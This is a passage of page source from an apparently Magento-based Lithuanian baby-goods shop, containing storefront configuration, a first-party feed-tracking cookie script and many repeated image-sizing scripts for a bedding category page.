/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lt\/page_cache\/block\/render\/id\/327\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_327","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/patalyne-kudikiams\/patalyne-lovytei\/paklodes-kudikiams.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lt/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8150732908881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8150732908881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81502038589994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81502038589994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8531350415929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8531350415929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8531691674675");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8531691674675  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3731812555073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3731812555073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3731183900956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3731183900956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7920194116826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7920194116826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79202021212177");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79202021212177  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5891275607394");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5891275607394  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-589825024664");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-589825024664  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8022357087477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8022357087477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8022220979593");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8022220979593  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8024990850325");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8024990850325  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8024792108259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8024792108259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48071075363835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48071075363835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48071517446531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48071517446531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3690513914400");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3690513914400  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-36901463550313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36901463550313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80271454549959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80271454549959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8027798770739");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8027798770739  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31281995901134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31281995901134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3128705836755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3128705836755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3130104601149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3130104601149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3130169657935");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3130169657935  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79021439533131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79021439533131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7902829636170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7902829636170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16797728441");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16797728441  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1671874524586");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1671874524586  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-170891059301");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-170891059301  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-170830171330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-170830171330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761539625939");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761539625939  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-176491045479");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-176491045479  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732090475993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732090475993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-173401961238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-173401961238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2194406002700");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2194406002700  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2194689147296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2194689147296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-164785425630");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-164785425630  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16420710702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16420710702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1461119566267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1461119566267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1461760318369");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1461760318369  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1552073880430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1552073880430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1552107293511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1552107293511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-957187291733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-957187291733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9571844162663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9571844162663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-140965395600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-140965395600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-140248381148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-140248381148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1491594609047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1491594609047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1491012132889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1491012132889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-152609452543");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-152609452543  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1521768662372");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1521768662372  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1431757165878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1431757165878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1432075100517");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1432075100517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188278993355");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188278993355  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188961855810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188961855810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-185817077634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-185817077634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-185617978604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-185617978604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881455402705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881455402705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18811775515436");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18811775515436  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821572513263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821572513263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-182302810731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-182302810731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1911318621782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1911318621782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-191567935010");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-191567935010  span.product-image-wrapper"
);
